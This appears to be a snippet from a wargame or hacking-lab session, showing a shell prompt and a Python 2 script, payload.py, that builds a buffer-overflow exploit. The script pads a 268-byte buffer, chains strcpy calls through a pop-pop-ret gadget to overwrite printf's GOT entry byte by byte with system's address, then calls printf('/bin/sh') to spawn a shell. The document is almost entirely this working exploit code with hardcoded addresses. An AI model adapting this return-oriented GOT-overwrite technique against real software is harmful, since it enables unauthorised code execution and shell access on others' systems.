 [hell_fire@Fedora_1stFloor ~]$ vi payload.py
import os
from struct import *
p = lambda x : pack('<L', x) # Transform to Little Endian
# Address Setting
strcpy_plt = 0x08048494
printf_plt = 0x08048424
printf_got = 0x08049884
system_00 = 0x080481ec
system_75 = 0x080482c8
system_07 = 0x08048154
system_c0 = 0x08048420
bin_sh = 0x00833603
ppr_gadget = 0x0804854f
# Payload
sh = "A"*268 # Dump buffer + dummy + SFP
sh += p(strcpy_plt) + p(ppr_gadget) + p(printf_got+0) + p(system_c0) # Dump got+0
sh += p(strcpy_plt) + p(ppr_gadget) + p(printf_got+1) + p(system_07) # Dump got+1
sh += p(strcpy_plt) + p(ppr_gadget) + p(printf_got+2) + p(system_75) # Dump got+2
sh += p(strcpy_plt) + p(ppr_gadget) + p(printf_got+3) + p(system_00) # Dump got+3
sh += p(printf_plt) + "AAAA" + p(bin_sh) # printf("/bin/sh") -> system("/bin/sh")
print sh